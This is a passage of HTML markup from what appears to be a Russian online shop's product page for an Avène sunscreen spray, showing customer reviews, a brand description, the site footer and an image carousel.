                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="24 дня назад">
                        <meta itemprop="reviewBody" content="Люблю бренд Авен за безопасность в использовании. Крема от солнца используем только их. Прекрасно защищает . С отпуска всегда с красивым загаром.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya/695/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Люблю бренд Авен за безопасность в использовании. Крема от солнца используем только их. Прекрасно защищает . С отпуска всегда с красивым загаром. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">Elena-Vladimirovna45@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 24 дня назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="Elena-Vladimirovna45@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="24 дня назад">
                        <meta itemprop="reviewBody" content="Люблю бренд Авен за безопасность в использовании. Крема от солнца используем только их. Прекрасно защищает . С отпуска всегда с красивым загаром.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya/695/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Люблю бренд Авен за безопасность в использовании. Крема от солнца используем только их. Прекрасно защищает . С отпуска всегда с красивым загаром. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">n4t1nat1@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 20 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="n4t1nat1@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="20 дней назад">
                        <meta itemprop="reviewBody" content="Мне этот спрей подошёл идеально, так как моя кожа светлая,а точнее белая ,чувствительная к солнцу и самое главное после этого средства нет чувства стянутости! На моей коже не создаёт липкой пленки ,хорошо впитывается! ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya/695/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Мне этот спрей подошёл идеально, так как моя кожа светлая,а точнее белая ,чувствительная к солнцу и самое главное после этого средства нет чувства стянутости! На моей коже не создаёт липкой пленки ,хорошо впитывается!  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">jolly_d@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 25 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="jolly_d@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="25 дней назад">
                        <meta itemprop="reviewBody" content="В отпуск беру только это средство. Справляется на 5+. Не вызывает аллергии (у меня очень чувствительная кожа), не оставляет белых следов, защищает лучше всех средств, которые пробовала. Текстура легкая, загар идеальный получаеться.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya/695/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">В отпуск беру только это средство. Справляется на 5+. Не вызывает аллергии (у меня очень чувствительная кожа), не оставляет белых следов, защищает лучше всех средств, которые пробовала. Текстура легкая, загар идеальный получаеться. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
            </div>

    <div class="product-page-feedbacks__pagination">
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-prev">Предыдущие отзывы</a>
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-more">Следующие отзывы</a> (5 из 15)
    </div>

</div>
        </div>
    </section>
<section id="section-product-page-brand" class="product-page-brands">
    <div class="container">
        <p class="product-page-brands__title">О&nbsp;бренде</p>

        <div class="product-page-brands__wrapper">
            <div class="product-page-brands__card product-page-brands__card--eau-thermale-avene">
                
    <picture class="picture product-page-brands__logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/e81/avene.png 444w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/iblock/e81/avene.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/e81/avene.png 444w">
    </picture>





                <p class="product-page-brands__desc product-page-brands__desc--eau-thermale-avene">Avène принадлежит к лидерам ведущих дермокосметических брендов в Европе и постоянно растет благодаря доверию дерматологов. Термальная вода Avène, сердце марки, постоянно проходит тесты, которые подтверждают ее непревзойденные качества и свойства. Ее эффективность была научно доказана, а результаты исследования были приведены в более чем 50 публикациях. Avène - широко известный бренд, который создает дермокосметику для чувствительной кожи. </p>

                <div class="product-page-brands__links-list">

                    
                                            <a href="/catalog/?propBrand%5B0%5D=360" class="link product-page-brands__link product-page-brands__link--eau-thermale-avene">
                            <span class="brands-preview__link-text">
                                КАТАЛОГ ТОВАРОВ
                            </span>
                        </a>
                                            <a href="/brands/eau-thermale-avene/" class="link product-page-brands__link product-page-brands__link--eau-thermale-avene">
                            <span class="brands-preview__link-text">
                                О БРЕНДЕ
                            </span>
                        </a>
                                            <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="link product-page-brands__link product-page-brands__link--eau-thermale-avene">
                            <span class="brands-preview__link-text">
                                ГИДРОТЕРАПИЯ
                            </span>
                        </a>
                                            <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="link product-page-brands__link product-page-brands__link--eau-thermale-avene">
                            <span class="brands-preview__link-text">
                                ТЕРМАЛЬНАЯ ВОДА
                            </span>
                        </a>
                                    </div>
            </div>

            <div class="product-page-brands__pic-wrapper">
                
    <picture class="picture product-page-brands__pic picture--bg">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/5f4/avene-eau-instit.jpg 624w">
        <img class="picture__img lazyload picture__img--bg" data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/iblock/5f4/avene-eau-instit.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/5f4/avene-eau-instit.jpg 624w">
    </picture>



            </div>
        </div>
    </div>
</section>

<div class="product-page__scroll-to-top container">
    <button class="page-scroll-btn catalog__scroll-to-top-button">
    <div class="page-scroll-btn__icon-box">
        <svg class="icon icon--triangle
        
        ">
            <use xlink:href="#icon-triangle"></use>
        </svg>
    </div>
    <div class="page-scroll-btn__text">Наверх</div>
</button>

</div>

</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2026 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>

<div class="popup popup--product-pic-fullscreen popup--fullscreen" id="popup-product-pic-fullscreen-695">
  <div class="popup__overlay"></div>
  <div class="popup__wrapper">
    <div class="popup__inner">
      <button class="popup__close" type="button" title="Закрыть попап" data-href="#popup-product-pic-fullscreen-695" data-popup="close">
        <svg class="icon icon--cross icon--fullscreen">
          <use xlink:href="#icon-cross"></use>
        </svg>
      </button>

      <div class="popup__body product-pic-fullscreen">
        <div class="carousel carousel--picture-fullscreen swiper-container product-pic-fullscreen__carousel">
          <ul class="swiper-wrapper">
                              <li data-related="#product-slide-0" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f31/d7b7nme6pzzex7xikyzc6kag0xvofw75/1024_1024_0/1.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f31/d7b7nme6pzzex7xikyzc6kag0xvofw75/1024_1024_0/1.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f31/d7b7nme6pzzex7xikyzc6kag0xvofw75/1024_1024_0/1.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-1" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2fa/6hgjjshyprz9z263b2crkji6ytckeuyj/1024_1024_0/1_PACKSHOT_FRONT_JPG.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2fa/6hgjjshyprz9z263b2crkji6ytckeuyj/1024_1024_0/1_PACKSHOT_FRONT_JPG.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2fa/6hgjjshyprz9z263b2crkji6ytckeuyj/1024_1024_0/1_PACKSHOT_FRONT_JPG.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-2" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/06e/sszwhewbs7mgaupumifpill673gbjxn4/1024_1024_0/2.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/06e/sszwhewbs7mgaupumifpill673gbjxn4/1024_1024_0/2.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/06e/sszwhewbs7mgaupumifpill673gbjxn4/1024_1024_0/2.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-3" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4fa/fd47xrapc00aye8mhvgapja4bfs6coes/1024_1024_0/2-BEFORE-AFTER.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4fa/fd47xrapc00aye8mhvgapja4bfs6coes/1024_1024_0/2-BEFORE-AFTER.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4fa/fd47xrapc00aye8mhvgapja4bfs6coes/1024_1024_0/2-BEFORE-AFTER.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-4" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/db3/5xb05gmtjnmxcavtjh1p9sh6zllqb3i1/1024_1024_0/3.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/db3/5xb05gmtjnmxcavtjh1p9sh6zllqb3i1/1024_1024_0/3.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/db3/5xb05gmtjnmxcavtjh1p9sh6zllqb3i1/1024_1024_0/3.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-5" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/425/9qr4h2l21aiw6ghyunppikft6xkwqbsr/1024_1024_0/4.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/425/9qr4h2l21aiw6ghyunppikft6xkwqbsr/1024_1024_0/4.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/425/9qr4h2l21aiw6ghyunppikft6xkwqbsr/1024_1024_0/4.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-6" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9db/ax0lkbbgtdw8znbst2admdpky6ckbziz/1024_1024_0/5.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9db/ax0lkbbgtdw8znbst2admdpky6ckbziz/1024_1024_0/5.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9db/ax0lkbbgtdw8znbst2admdpky6ckbziz/1024_1024_0/5.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-7" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
